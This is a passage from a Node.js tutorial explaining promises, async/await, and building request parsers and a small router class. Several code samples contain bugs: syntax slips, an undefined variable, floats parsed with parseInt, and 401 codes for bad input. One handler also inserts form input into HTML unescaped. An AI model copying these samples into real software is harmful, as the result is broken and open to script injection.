Each call to then on a promise *creates a new promise`. This allows for more succinct chaining.

task1(result).then((result) => {
    task2(result);
}).then((second_result) => {
    task3(second_result);
}).then((third_result) => {
    console.log(third_result)
}).catch((e) {
    console.error(e);
});

The syntax above is more succinct, which is nice. More importantly, there is one error handler instead of three separate handlers - which is more than nice, it's significantly better design.

Here's a more concrete example from the previous section. We are fetching variables from a database, in a sequence with a dependency. Here's how we did it with callbacks:

db.fetch('a', (err1, v1) => {
    if (err1 ) {
        console.error(err1);
        return;
    }
    if (v1 % 2 === 0) {
        db.fetch('b', (err2, v2) => {
            if (err2 ) {
                console.error(err2);
                return;
            }
            db.fetch('d', (err3, v3) => {   
                if (err3 ) {
                    console.error(err3);
                    return;
                }
                console.log((v1 + v2) * d);
            })
        })
    }
    else {
        db.fetch('c', (err2, v2) => {
            if (err2 ) {
                console.error(err2);
                return;
            }
            db.fetch('d', (err3, v3) => {   
                if (err3 ) {
                    console.error(err3);
                    return;
                }
                console.log((v1 + v2) * d);
            })
        })
    }
}

Here's how we might accomplish the same with promises, assuming db.fetch returned a promise rather than accepted a callback.

let a, bc;
db.fetch('a').then(
    (v1) => {
        a = v1;
        if (a %2 === 0) {
            return db.fetch('b');
        } else {
            return db.fetch('c');
        }
    }
).then((v2) => {
    bc = v2;
    return db.fetch('d');
}).then((v3) => {
    console.log((a + bc) * v3);
}).catch ((err) => {
    console.error(err);
});

1st Class Promises

Promises are built right into JavaScript. This wasn't always the case, and some older libraries do have compatibility issues - however most modern JavaScript makes full use of the built in Promise object. The beauty of this is that you can rely on how Promises work, from library to library. Perhaps the biggest advantage of the Promise over callbacks is exactly this - standardization.

Making Promises

A promise is actually just an object that maintains three lists of callbacks - one that should be called when the promise is fulfilled, one list of callbacks to be called when it fails, and one list of callbacks for when it settles - no matter what it's state. A consumer of a Promise object usually will use then, catch, and finally to add callbacks to the list - since the consumer will want to do something when the computation resolves.

If you are producing a Promise, you are creating a promise that you will need to eventually resolve or reject, indicating the computation has completed. In addition, you will need to actually do the things you are promising to do!.

To create a promise, you create a new instance of Promise, which requires you to pass in a function. This function represents the thing you are promising to do. It is the long running task. The function will automatically get called for you, as soon as the promise is created. The function is called with two callbacks - resolve and reject - that your code should call if it wants to indicate the promise has been fulfilled or rejected!

Let's take a look at what long_task might look like.

const long_task = () => {
    const p = new Promise( (resolve, reject) => {
        let retval;
        // .. Do something for a long time... and if 
        // we succeed, set retval, otherwise set retval to null.

        if (retval) {
            resolve(retval);
        } else {
            reject('No value was produced');
        }
    })

    return p;
}

The code above creates a promise. We didn't actually define what the long running task was, instead just describing in comments. The point is that after doing the long running task, we can choose to either call the resolve function or the reject function. After creating the promise, we return it.

After the promise is created, the function we wrote (the one with the commends about retval) is actually called. If resolve is called, then any callbacks added with then will be called. If the reject function is called, then any callbacks added with catch are called.

Let's make this less abstract though - and look at the readFile example from the last section. This can be our long running task.

const fs = require('fs');

const long_task = () => {

    const p = new Promise( (resolve, reject) => {
       fs.readFile('bigfile.txt', 'utf8', (err, file) => {
            if (err) reject(err);
            else resolve(file);
        });
    })

    return p;
}

long_task().then((f) => {
    console.log("File Data");
    console.log(f);
}).catch((e) => {
    console.error(e);
}

We effectively wrapped the call to readFile, which is callback-based, in a promise.

Body Parsing, with Promises

We motivated some of this discussion with our example of using request body parsing. Let's take a look at what that looks like with promises.

const parse_body = (req) => {
    return new Promise((resolve, reject) => {
        let body = "";
        req.on('data', (chunk) => {
            body += chunk;
        });
        req.on('end', () => {
            form_data = qs.parse(body);
            resolve(form_data)
        });
    })
}
const handle_request = (req, res) => {
    parse_body(req).then((data) => {
        req.form_data = data;
        serve_page(req, res);
    });
}

http.createServer(handle_request).listen(8080);

It's not that different! The real benefit of Promises are that they are more easily chainable - where we add many callbacks to the same promise with then, and easier to create control flows with.

Utilities for Control Flow

We've already seen how sequences of promises is a bit easier to express compared to sequences of callbacks. Another area where promises shine is when we want to do something after all of a set of promises complete, or any of a set of promises complete. This is fairly challenging to do well with callbacks, since every callback needs to check the state of all the rest - leading to code duplication. This was evident in one of the examples from the last section - where we started reading two files, and wanted to append them together once they both had been read:

const fs = require('fs');
let file1 = null;
let file2 = null;

fs.readFile('file-1.txt', 'utf8', (err, f1) => {
    // Error handling omitted for readability
    file1 = f1;
    if (file2) {
        combined = append(file1, file2);
    }
});
fs.readFile('file-2.txt', 'utf8', (err, f2) => {
    // Error handling omitted for readability
    file2 = f2;
    if (file1) {
        combined = append(file1, file2);
    }
});

Let's design this better now, taking advantage of promises, and the global promise functions - Promise.all, which creates a promise that is fulfilled when every promise passed (as an array) is fulfilled.

const fs = require('fs');
const read_file = (filename) => {
    return new Promise ((resolve, reject) => {
        fs.readFile(filename, 'utf8', (err, file) => {
            if (file) resolve(file);
            else reject(err);
        })
    })
}

const promises = [read_file('file-1.txt'), read_file('file-2.txt')];
Promise.all(promises).then((files) => {
    combined = append(files[0], files[1])
}).catch((err) => {
    console.error(err);
}

The Promise.all function accepts an array of promises. Notice how we created those - we created an array, with two elements - the results of calling read_file. read_file returns a promise, so the promises array has two promises.

Promise.all creates a new promise, which is fulfilled when each of the promises in the given array are fulfilled. The then callback receives these results as an array, and processing can continue from there. If any of the promises fall, the associated catch is called.

Similar workflows can be defined with Promise.any, which fulfills when any (one) of the promises passed as an array is fulfilled. If you are only interested in completion - either fulfillment or rejection, you can also use Promise.allSettled and Promise.race.

Almost there...?

When promises began replacing callbacks, there were two camps of JavaScript developers. One camp felt like promises were amazing, and a huge step forward. Others (the author included) sort of shrugged. They change things a bit, and certainly for the better, but the code still sort of looks similar. There is less nesting, but all the then and catch stuff is still awkward to anyone who learned to program with other languages.

There was one killer feature of promises however, and once people saw it, there was no going back. It's a lot easier to standardize around a built in object representing future results, with a standard API, then it is to enforce standards in callbacks.

The standardization of the Promise object was a game changer in JavaScript, because it allowed the language to continue to evolve and introduce two keywords that would drastically improve developer ergonomics: async and await. With those keywords, we can write JavaScript code that handles Promise objects as if they were blocking code - while still not being blocking code. With that change, we can start writing code the way we do in blocking languages, while still maintaining many of the benefits of asynchronous coding. We can also start handling errors in ways that we are more accustomed to - as exceptions.

Promises took us from this:

long_task((err, f) => {
    if (err) {
        console.error(err);
    }
    else {
        console.log("File Data");
        console.log(f);
    }
})

To this:

long_task().then((f) => {
    console.log("File Data");
    console.log(f);
}).catch((e) => {
    console.error(e);
}

And async and await take us here:

try {
    const f = await long_task();
    console.log("File Data");
    console.log(f);
} 
catch (e) {
    console.error(e);
}

More reading

You can learn a lot more about Promises. While for the most part, they are hidden once we move to using async and await, those keywords require Promises to work - so there's no escaping them!

Async and Await

Promises are critical to JavaScript. They standardize the concept of future results and create a dependable API for attaching callbacks for fulfillment and errors. Having a standardized model of asynchronous computations allows the language to evolve further, around that standard. This evolution led us to the adoption of the async and await keywords.

Understanding await

Let's examine the following code:

// Create a promise that resolves right away
const result = new Promise ((resolve, reject) => {
    resolve("Hello");
});

console.log(result);

The code above prints Promise { 'Hello' }. result is indeed a promise, it's not the string Hello. Since the code above resolves immediately however, the Hello result is already present inside the promise being printed - the promise is already fulfilled. Nevertheless, we cannot do anything useful with result.

Let's modify the code within the promise to explicitly wait a while before resolving - let's say 5 seconds. We can do that with setTimeout, a function that executes a given function after a specified number of milliseconds.

// Create a promise that resolves in 5 seconds
const result = new Promise ((resolve, reject) => {
    setTimeout(() => {
        resolve("Hello");
    }, 5000);
    
});

console.log(result);

It we run that code, we see the print statement executes immediately, and will print Promise { <pending> }. This should make sense. The promise won't resolve for another 5 seconds. We can certainly get the result after 5 seconds, but we need to use the then callback.

// Create a promise that resolves in 5 seconds
const result = new Promise ((resolve, reject) => {
    setTimeout(() => {
        resolve("Hello");
    }, 5000);
    
});

console.log(result);
result.then((v) => {
    console.log(v);
})

That code will first print Promise {<pending>}, and then 5 seconds later print "Hello".

Now let's look at how the await keyword can transform our code into something that looks more straightforward:

// Create a promise that resolves in 5 seconds
const promise = new Promise ((resolve, reject) => {
    setTimeout(() => {
        resolve("Hello");
    }, 5000);
    
});

console.log(promise);
const result = await promise;
console.log(result);

This code will print out exactly the same thing as the previous snippet. The await keyword is a replacement for using then - it blocks until the promise resolves, and yields the value that would normally be passed to the then callback.

In fact, it's actually useful to think about the await keyword simply being syntactical sugar, that the JavaScript runtime uses to rewrite your code into a promise structure.

Take the following:

const fs = require('fs');
const read_file = (filename) => {
    return new Promise ((resolve, reject) => {
        fs.readFile(filename, 'utf8', (err, file) => {
            if (file) resolve(file);
            else reject(err);
        })
    })
}

const file = await read_file('file.txt');
console.log(file);

The above code, particularly the line with await and the line(s) after it, are transformed into:


const fs = require('fs');
const read_file = (filename) => {
    return new Promise ((resolve, reject) => {
        fs.readFile(filename, 'utf8', (err, file) => {
            if (file) resolve(file);
            else reject(err);
        })
    })
}

read_file('file.txt').then((file) => {
    console.log(file);
});

This transformation happens at runtime, and as a developer you can trust (due to the standardization of promises) that this will be an accurate transformation.

While await provides the "look and feel" of a traditional blocking call, it is not blocking Node.js.

Let's prove this by using setInterval - which is similar to setTimeout but executes a function at a given interval of time, over and over again. The interval can be stopped with clearInterval, which takes the identifier returned by setInterval.

const promise = new Promise ((resolve, reject) => {
    setTimeout(() => {
        resolve("Hello");
    }, 5000);        
});

let v = 0;
const i = setInterval(()=> {
    console.log('Interval', v++);
}, 1000);

const result = await promise;
console.log(result);
clearInterval(i);

When run*, that code will print the following:

Interval 0
Interval 1
Interval 2
Interval 3
Interval 4
Hello

Look closely at the code. It proves the await keyword is not blocking the Node.js event loop - Node.js is still able to execute the interval code at each 1 second interval. Yet, the program is also waiting at the result = await promise; line of code, and only resumes console.log(result) when the 5 second timeout promise resolves.

We are getting the best of both worlds, our code is free of callback chains and appears as a nice linearly written program, but is still asynchronous and non-blocking. The callback passed to setInterval is executed 5 times, every second, while the code is "awaiting" the setTimeout promise!

The catch... async

If you tried to run the code above, you might be scratching your head. It didn't actually work - you'd see a syntax error:

SyntaxError: await is only valid in async functions and the top level bodies of modules

That's why I wrote the * next to the word "run" at the beginning of the section above. You can't quite run it yet, because the JavaScript runtime only rewrites code to use await and promises if you explicitly tell it to. There's only one way to do so - the await keyword must be:

  1. Used within a function
  2. Used within a function marked explicitly as async

We can't have global code using await. Here's a version that will work:

const run = async () => {
    const promise = new Promise ((resolve, reject) => {
        setTimeout(() => {
            resolve("Hello");
        }, 5000);
        
    });

    let v = 0;
    const i = setInterval(()=> {
        console.log('Interval', v++);
    }, 1000);

    const result = await promise;
    console.log(result);
    clearInterval(i);
}

run();

We've wrapped the code into a function, called run. Critically, we have also marked the function itself with the async keyword. These are the requirements. When done correctly, we are instructing the JavaScript runtime to rewrite await code into Promise then and catch callbacks, transparently.

try, catch and finally

We learned that Promises have then, catch and finally callback registration. This allows us to run code when the promise fulfills, errors, or either (settles).

const run = () => {
    promise.then ((result) => {
        // Code that runs when the promise is fulfilled
    }).catch( (e) => {
        // Code that runs when the promise errors (rejected)
    }).finally (() => {
        // Code that runs after promise is fulfilled or errors - it always runs
    });
}
run();

The async and await keywords allow us to write this same code in a traditional try and catch block - which most developers find far superior.

const run = async () => {
    try {
        const result = await promise;
        // Code that runs when the promise is fulfilled
    } catch (e) {
        // Code that runs when the promise errors (rejected)
    } finally {
        // Code that runs after promise is fulfilled or errors - it always runs
    }
}
run();

Again, look closely - the two run functions are the same - they are just written differently. The code is being moved around. The async/await example, as a matter of style, is probably more appealing to you. There are real objective benefits as well - the biggest being that other code that works with exceptions now plays nicely with the same try/catch block as the asynchronous code. That said, remember that the JavaScript runtime rewrites the async/await code into the former promise based code!

The effects of async

Students are often a little confused about what the async keyword actually does. It's helpful to see a few contrived examples:

const v1 = () => {
    return 42;
}
const v2 = () => {
    return new Promise ((resolve, reject) => {
        resolve(42);
    })
}

const v3 = async () => {
    return 42;
}
const v4 = async () => {
    return new Promise ((resolve, reject) => {
        resolve(42);
    })
}

// Mark test so we can await things.
const test = async () => {

    console.log(v1());
    console.log(v2());
    console.log(v3());
    console.log(v4());

    // Now let's call them with await
    const r1 = await v1();
    const r2 = await v2();
    const r3 = await v3();
    const r4 = await v4();
    console.log(r1);
    console.log(r2);
    console.log(r3);
    console.log(r4);
}

test();

Here's the printout, with explanation below.

42  
Promise { 42 }
Promise { 42 }
Promise { <pending> }

42
42
42
42
  • v1() - prints 42, because v1 isn't a promise at all, it's just returning a value

  • v2() - prints a promise, which has already resolved - but is a promise nonetheless

  • v3() - prints a promise! The async keyword actually transforms the function itself into a promise, which will resolve when all the await calls within it have executed. v3 has already resolved, but it's still a promise.

  • v4() - prints a promise too - since the function itself has been transformed to return a promise. However, the function returned a promise in the first place! This sounds odd, but now v4 returns a promise of a promise. It hasn't resolved yet however, but that's just because JavaScript hasn't gotten to it yet. When you call new Promise, the function you pass is immediately called - in the current code execution cycle (recall our event loop discussion from the beginning of this chapter). Calling v4 implicitly wraps the code within it in a new Promise call, so calling it results in a promise created, which contains code that creates a promise. That promise (the inner, return 42) promise is created, but is not yet invoked. Only after the current code is executed will JavaScript get around to invoking that inner promise. We will come back to this in a moment - it's pretty painful ;)

  • await v1() - prints 42 - if you await a non-promise, it's not an error, it just has no effect.

  • await v2() - prints 42 - the result of v2 is a promise, and await "blocks" until it resolves.

  • await v3() - prints 42 - the function returns 42, but recall the async keyword turns it into a promise. The promise is awaited, and we get the resolved result.

  • await v4() - prints 42 too! This one is the "magic" one. We saw when printing the result of v4 directly, without the await, we ended up with a promise wrapping another promise. We saw that that inner promise wasn't resolved initially. await unwraps all the promises though - so calling await on a promise wrapping another promise resolves both. This feels confusing, but it's in almost every case exactly what you want.

Let's return to that v4 call without the await. We can see it resolve, but we need to allow JavaScript to get around to it. This is less about giving it time to do so, and more about giving it a chance. Recall the event loop executes a chunk of code, in it's entirety, and returns all the "I/O calls". Well, that's not 100% true - it returns all the promises that aren't resolved. v4 resolved the outer promise, but the inner promise is a byproduct. That is queued, and will execute after all the current code is executed (the rest of the test function).

We can use setTimeout to demonstrate:


const test = async () => {

    const _v4 = v4();
    console.log(_v4); // Promise <pending>

    setTimeout(() => {
        console.log(_v4); // Promise <42>
    }, 1)

    // Now let's call them with await
    ...
}

test();

In the code above, all of test executes in it's entirety. The promise returned by v4 is queued, and executes after test completes, resolving immediately to 42. The amount of time we call setTimeout with is inconsequential - even 1 millisecond is fine. The important point is that it is queueing the console.log code in the setTimeout call to be after the promise inside v4 is resolved.

The above is hard to grasp, and it's ok if it feels very confusing. In most cases, you will await any function that is marked as async, and whether it explicitly returns a promise or not, the await call unwraps and resolves all of them. So in practice, this oddity rarely comes into play.

Promises and async / await

async and await operate on promises. Everywhere we use promises, we can use async and await if we choose. They all play nicely with each other.

For example, let's look at the Promise.all example from the previous section.

const fs = require('fs');
const read_file = (filename) => {
    return new Promise ((resolve, reject) => {
        fs.readFile(filename, 'utf8', (err, file) => {
            if (file) resolve(file);
            else reject(err);
        })
    })
}

const promises = [read_file('file-1.txt'), read_file('file-2.txt')];
Promise.all(promises).then((files) => {
    combined = append(files[0], files[1])
}).catch((err) => {
    console.error(err);
}

We can rewrite the part that waits for all the read_file promises to resolve:


const promises = [read_file('file-1.txt'), read_file('file-2.txt')];
try {
    const files = await Promise.all(promises)
} 
catch (err) {
    console.error(err);
}

Really the only caveat is that the above code, since it uses the await keyword, needs to be in a function, and that function needs to be marked with async. read_file need not be changed in any way at all.

Pro Tip💡 This brings up an important point: Writing functions that return Promises is a very effective pattern, as the caller can choose to use the then style of processing or async/await. If you learn to create promises effectively, you can write very reusable code for asynchronous activities that would be much harder to do with callbacks.

Putting it all together

We await promises, but only when we are inside async functions. Keep repeating that in your head, and you will be able to put together asynchronous code correctly. Let's take a look at what started this all, the parse_body function we wanted to create for processing HTTP request bodies.

The callback version looked like this:

// The second parameter (done)is a FUNCTION, a callback
// that the caller wants parse_body to call when the 
// body has been parsed. 
const parse_body = (req, done) => {
    let body = "";
    req.on('data', (chunk) => {
        body += chunk;
    });
    req.on('end', () => {
        form_data = qs.parse(body);
        // Call the function we were provided, with 
        // the parsed form data
        done(form_data)
    });
}
const handle_request = (req, res) => {
    parse_body(req, (data) => {
        req.form_data = data;
        serve_page(req, res);
    })
}

http.createServer(handle_request).listen(8080);

The promise version looked very similar.

const parse_body = (req) => {
    return new Promise((resolve, reject) => {
        let body = "";
        req.on('data', (chunk) => {
            body += chunk;
        });
        req.on('end', () => {
            form_data = qs.parse(body);
            resolve(form_data)
        });
    })
}
const handle_request = (req, res) => {
    parse_body(req).then((data) => {
        req.form_data = data;
        serve_page(req, res);
    });
}

http.createServer(handle_request).listen(8080);

Now we can write the promise version using the async / await syntax:


const parse_body = (req) => {
    return new Promise((resolve, reject) => {
        let body = "";
        req.on('data', (chunk) => {
            body += chunk;
        });
        req.on('end', () => {
            form_data = qs.parse(body);
            resolve(form_data)
        });
    })
}
const handle_request = async (req, res) => {
    req.form_data = await parse_body(req);
}

http.createServer(handle_request).listen(8080);

A few things should draw your attention in the example above. First, parse_body is identical. It has not changed in any way. It is a function that returns a promise. The result of calling the function is a promise. Note that it is not marked as async, because it doesn't await anything. If it were marked as async, it wouldn't hurt anything, but it doesn't need to be.

The second thing to note is that handle_request IS modified in two ways. The most obvious is that it uses req.form_data = await parse_body(req) instead of the promise then syntax. The second change is that it is marked as async. This allows it to await the promise returned from parse_body.

Routing, Routers, and a Framework

What's in a Framework?

A framework is a set of common tasks, implemented in a reusable way. A framework is slightly different than a library because a library generally contains modules and functions that can be used independently - where a framework usually is a more cohesive set of routines. Another way to think about the difference is this: parts of libraries get plugged into a developer's overall program; the same library will be found in programs with very different purposes and architectures. Frameworks tend to cover one specific purpose, and define the architecture. Developer's plug their code into the framework.

We've now learned enough about JavaScript itself to start creating reusable components for web servers - whether we are talking about libraries or frameworks. Let's start thinking a bit about what sort of reusable components make sense, and how we can organize them.

Every web server we write is going to likely need to do the following things (at a minimum):

  1. Parse HTTP request query strings and request bodies
  2. Map a URL and HTTP verb to a particular chunk of code to handle the request
  3. Probably work with a stateful data and persistent data
  4. Create HTTP responses, often with associated HTML content

In this chapter, we are going to look at 1 & 2. In particular, those two components are part of an overall architecture of a web server. If you think about it, you could design every web server you write using the same parser and the same methods of defining mappings from requests to handling code. The only thing that would change between various web servers, for various web applications, would be what the handling code did! This suggests we are dealing with a framework - and there's a reason web development is so often the target for frameworks. A lot of web development is exactly the same regardless of what the web application is actually doing. Frameworks let us avoid doing the same things over and over again!

Request Parsing

We've already learned how to effectively parse query strings using the querystring module in Node.js. We've also learned that the format, once assembled, of the request body can also be parsed using the querystring library. In the previous chapter, we saw how we could create a reusable asynchronous function that could assemble the request body by incrementally reading the body using the req.on method.

const qs = require('querystring');

const request_body = (req) => {
    return new Promise((resolve, reject) => {
        let body = "";
        req.on('data', (chunk) => {
            body += chunk;
        });
        req.on('end', () => {
            resolve(body)
        });
    })
}

const handle_get_request = (req, res) => {
    // Parsing a query string
    const query = qs.parse(req.url.split('?')[1]);
}


const handle_post_request = async (req, res) => {
    // Parsing a request body (note the async marker)
    const body = await request_body(req);
    const data = qs.parse(body);
}

We could consider creating a set of objects to make this process more clear, and potentially more extensible however. Let's create a base class Parser, which has specializations - a QueryParser and a BodyParser, which are constructed and used in the same way.

const qs = require('querystring');

class Parser {
    constructor() {
        // Nothing to do yet
    }
}
class QueryParser extends Parser {
    constructor() {
        super();
    }
    parse(req) {
        if (req.url.indexOf("?") >= 0) {
            const query = qs.parse(req.url.split('?')[1]);
            return query;
        }
        else {
            return {}
        }
    }
}
class BodyParser extends Parser {
    constructor(schema) {
        super(schema);
    }
    async parse(req) {
        return new Promise((resolve, reject) => {
            let body = "";
            req.on('data', (chunk) => {
                body += chunk;
            });
            req.on('end', () => {
                body = qs.parse(body);
                resolve(body)
            });
        });
    }
}

This was a bit more work, but it will pay off soon. Now, both the handle_get_request and handle_post_request end up looking more similar to each other.


const qp = new QueryParser();
const bp = new BodyParser();

const handle_get_request = (req, res) => {
    const query = qp.parse();
}

const handle_post_request = async (req, res) => {
    const body = await bp.parse();
}

Validating Query and Body

We need to build applications on top of these parsing routines. These applications depend on data sent from the browser, and depend on that data being present, and correct. Currently, our implementation of both parses just sort of returns the data sent from the browser "as is". We can do better.

For example, the guessing game we built in a previous chapter needed to process forms with a secret number and a guess. If either were not present, we'd have problems. Likewise, both needed to be numbers in order for the application to work. We should be validating this data before trying to process it, and now that we are building a reusable parser, now is a great time to do this.

Validating form (or query string) data is usually done by defining a schema. A schema is a set of rules describing what we expect data to look like.

Let's think about a form that collects user information: first name, last name, and age (in years). Let's assume first and last name are required, but age isn't. Finally, let's also accept a country of origin for the person, and make the default the "United States".

So, we have the following rules:

  • must contain first name (string)
  • must contain last name (string)
  • may contain age (number)
  • may contain country, with default = "United States"

We can represent this as an array of objects, where each object describes a particular field

const schema = [
    {
        key: 'first',
        type: 'string',
        required: true
    },
    {
        key: 'last',
        type: 'string',
        required: true
    },
    {
        key: 'age',
        type: 'number'
    },
    {
        key: 'country',
        type: 'string',
        default: 'United States'
    }
]

This schema can be used to validate query strings and request bodies. It can be used as input to a parser. Let's adapt our parsers to use this sort of schema. We will enhance the base class to accept an optional array of field descriptions. The base class will also have a protected method _apply_schema which will validate and parse the data, throwing an exception if the data does not adhere to the schema rules.


const qs = require('querystring');

class Parser {
    #schema; // declares a private member variable.
    constructor(schema = []) {
        this.#schema = schema;
    }
    _apply_schema(payload) {
        for (const item of this.#schema.filter(i => payload[i.key])) {
            if (item.type === 'int') {
                payload[item.key] = parseInt(payload[item.key])
            } else if (item.type === 'float') {
                payload[item.key] = parseInt(payload[item.key])
            } else if (item.type === 'bool') {
                payload[item.key] = payload[item.key] === "true"
            }
        }

        // Now check that each required field is present
        for (const item of this.#schema.filter( i => i.required)) {
            if (payload[item.key] === undefined) {
                throw Error(`Schema validation error:  ${item.key} is not present`);
            }
        }

        // Finally, set defaults.
        for (const item of this.#schema.filter( i => i.default)) {
            if (payload[item.key] === undefined) {
                payload[item.key] = item.default;
            }
        }
        return payload
    }
}

With this functionality in the base class, the individual parsers can make use of it:

class QueryParser extends Parser {
    constructor() {
        super();
    }
    parse(req) {
        if (req.url.indexOf("?") >= 0) {
            const query = qs.parse(req.url.split('?')[1]);
            return this._apply_schema(query);
        }
        else {
            return {}
        }
    }
}
class BodyParser extends Parser {
    constructor(schema) {
        super(schema);
    }
    async parse(req) {
        return new Promise((resolve, reject) => {
            let body = "";
            req.on('data', (chunk) => {
                body += chunk;
            });
            req.on('end', () => {
                body = qs.parse(body);
                resolve(this._apply_schema(body));
            });
        });
    }
}

A GET and POST handler function can use these schemas with the parser, and handle validations errors more easily.

const schema = [
    {
        key: 'first',
        type: 'string',
        required: true
    },
    {
        key: 'last',
        type: 'string',
        required: true
    },
    {
        key: 'age',
        type: 'number'
    },
    {
        key: 'country',
        type: 'string',
        default: 'United States'
    }
]

const qp = new QueryParser(schema);
const bp = new BodyParser(schema);

const handle_get_request = (req, res) => {
    try {
        const query = qp.parse();
        ...
    } catch (e) {
        // send a 401 error, bad query string
    }
}

const handle_post_request = async (req, res) => {
    try {
        const body = bp.parse();
        ...
    } catch (e) {
        // send a 401 error, bad request body
    }
}

Hopefully you see the value in both QueryParser and BodyParser. You might even be thinking about a lot of potential enhancements - as there are many that may come to mind! That's a good sign that you are developing a sense of code reusability. Right now these are just classes in our program file, but we will soon learn how to tuck them away in separate files - promoting even more reuse. Even still, we will eventually learn how to publish them so people anywhere around the world can use them - in seconds!

Matching, Routing

If we recall our guessing game from a while ago, and some of our other HTTP server programs, you'll recall that we had to implement a fair amount of branching based on HTTP verb and url being requested. We needed to create if conditions to figure out which code should execute, based on if the incoming request was a GET or POST, and to which url it was sent to. This activity is called matching URLS and routing requests to the appropriate handler.

Here's some code that responds to three different requests:

  1. GET request to the root / page, which welcomes the user with an HTML welcome page and has a link to /person
  2. GET request to the /person page, which serves HTML with a user form
  3. POST requests to the /person url, which parses the form data and displays it.

I've omitted the code to generate the HTML for now, to keep us focused on the matching and the routing.

const http = require('http');

const handle_request = async (req, res) => {

    if (req.url === '/' && req.method.toUpperCase() === 'GET') {
        // serve the / HTML 
    }
    else if (req.url === '/person' && req.method.toUpperCase() === 'GET') {
        // serve the person form
    }
    else if (req.url === '/person' && req.method.toUpperCase() === 'POST') {
        // Parse the body, and build the response page with the person data
    } 
    else {
        // Send a 404 - Not Found message
    }
}

http.createServer(handle_request).listen(8080);

Every web server you write is going to look the same. You'll have many more urls to support, and what you do within each url / verb combination will differ, but the structure will be the same. You will have matching against url and verb in order to route requests to appropriate code.

Now let's think about generalizing this a bit, by creating a Route class - which represents a url and verb to match against, and a Router class to execute the logic required to to find the right route.

class Route {
    // Method should be either GET or POSt
    // Path is the URL
    // Handler is a function to call when this route is requested
    // query and body are boolean flags, indicating if there is a query string or 
    // body to parse.
    // schema is the schema object to use to parse the query or body
    constructor (method, path, handler, query = false, body = false, schema = []) {
        this.method = method;
        this.path = path;
        this.handler = handler;
        this.has_query = query;
        this.has_body = body;
        this.schema = schema;

        if (this.has_query) {
            this.qparser = new QueryParser(schema);
        }
        if (this.has_body) {
            this.bparser =new BodyParser(schema);
        }
    }

    matches(req) {
        if (req.method.toUpperCase() !== this.method) return false;

        // We check the url differently if there is an expected query string, since it 
        // will be part of the url string itself.
        if (this.has_query) {
            return req.url.startsWith(this.path + "?");
        } else {
            return req.url === this.path;
        }
    }

    async serve(req, res) {
        let parser = null;
        if (this.qparser) {
            req.query = this.qparser.parse(req);
        }
        if (this.bparser) {
            req.body = await this.bparser.parse(req);
        }
        await this.handler(req, res);
    }
}

The Route class is actually pretty powerful now! When constructed, it configures one (or both) of the parsers we've created already. It has a function that returns true or false, based on the specified url and verb, depending on whether it is a match for the request. It also has a serve function, that parses the query string and/or request body and then calls the handler function it was originally provided with.

A Router class can now be built, which is essentially just a collection of Route instances. The Router class can have a method that examines an incoming request, and calls the correct route handler - or returns a 401.

Let's create this class, and allow users to add routes by calling either get or post to add routes for specific verbs. These functions will handle creating the Route instances so the user of the Router class doesn't need to.

class Router {
    constructor() {
        this.routes = [];
    }
    get(path, handler, has_query = false, schema = []) {
        const r = new Route('GET', path, handler, has_query, false, schema);
        this.routes.push(r);
    }
    post(path, handler, has_body = false, schema = []) {
        const r = new Route('POST', path, handler, false, has_body, schema);
        this.routes.push(r);
    }
    async on_request(req, res) {
        for (const route of this.routes) {
            if (route.matches(req)) {
                route.serve(req, res);
                return;
            }
        }
        // No route matched, return not found.
        res.writeHead(404, { 'Content-Type': 'text/html' });
        res.write('<!doctype html><html><head><title>Not Found</title></head><body><h1>Not Found</h1></body></html>')
        res.end();
    }
}

Using the Router Framework

We've thrown a lot of code down in this section, but built a set of classes that work together to make it a lot easier to create web servers. Let's see what the person contact page application we alluded to earlier looks like, now with our Router class.


const schema = [
    {
        key: 'first',
        type: 'string',
        required: true
    },
    {
        key: 'last',
        type: 'string',
        required: true
    },
    {
        key: 'age',
        type: 'number'
    },
    {
        key: 'country',
        type: 'string',
        default: 'United States'
    }
]

const http = require('http');

const serve_home_page = (req, res) => {
    html = `<!doctype html>
            <html>
                <head>
                    <title>Person Data</title>
                </head>
                <body>
                    <h1>Welcome!</h1>
                    <a href="/person">Get started</a>
                </body>
            </html>`;
    res.writeHead(200, { 'Content-Type': 'text/html' });
    res.write(html);
    res.end();
}

const serve_person_form = (req, res) => {
    html = `<!doctype html>
            <html>
                <head>
                    <title>Enter Data</title>
                </head>
                <body>
                    <form action="/person" method="post">
                        <div><label for="first">First Name</label><input type="text" name="first" id="first"  required/></div>
                        <div><label for="last">Last Name</label><input type="text" name="last" id="last"  required/></div>
                        <div><label for="age">Age</label><input type="number" name="age" id="age" min="0" step="1"/></div>
                        <div><label for="country">Country</label><input type="text" name="country" id="country"/></div>
                    </form>
                </body>
            </html>`;
    res.writeHead(200, { 'Content-Type': 'text/html' });
    res.write(html);
    res.end();
}

const render_person_response = (req, res) => {
    html = `<!doctype html>
            <html>
                <head>
                    <title>Enter Data</title>
                </head>
                <body>
                    <h1>Thank you!</h1>
                    <p>Name received:  ${req.body.first} ${req.body.last}</p>
                    <p>Age:  ${req.body.age ? req.body.age : 'Not provided'}</p>
                    <p>Country:  ${req.body.country}</p>
                </body>
            </html>`;
    res.writeHead(200, { 'Content-Type': 'text/html' });
    res.write(html);
    res.end();
}


const router = new Router();
router.get('/', serve_home_page);
router.get('/person', serve_person_form);
router.post('/person', render_person_response, true, schema);
http.createServer((req, res) => { router.on_request(req, res) }).listen(8080);

Clearly, the above code listing is incomplete, since we'd also need to include the source code for the parsers, the route class, and the router. But look at that code carefully. All of it is unique to the application, very little of it would be considered "common" to all web server. We've effectively factored out all of the HTTP parsing and routing. You can easily imagine factoring out some of the HTML generation code (writeHead, write, end calls), as we've done in the past too.

Pro Tip💡 Did you notice that http.createServer isn't being called with router.on_request directly, but rather with a wrapper function? This is because createServer accepts regular functions, not member functions of class instances. Just like in most object oriented languages, there's a difference between standalone functions and member functions. In this case, if you were to pass router.on_request directly to createServer, when it is called, the this variable used withing router.on_request would not be defined - because the context of the instance was lost.

Now let's see how we can avoid ever writing all that code again, by putting it into separate files.

Reusable Modules

We built a lot of code in the last section that hopefully seems useful to you. As in any language, code reuse is valued in JavaScript, and can be supported by allowing programs to be split up into multiple files.

JavaScript has a long and thorny history allowing developers to include other files however. Unlike other languages (C++ for example), the language itself originally lacked any mechanism for linking/including additional source code. This is because JavaScript became a programming language for web browsers, and for short programs. We will learn how we can add JavaScript to HTML pages loaded in a web browser later, but for now take a look at this HTML for some perspective:

<!doctype html>
<html>
    <head>
        <title>Example</title>
        <script src='some_file.js'></script>
        <script src="some_other_file.js"></script>
    </head>
    <body>
    ...
    </body>
</html>

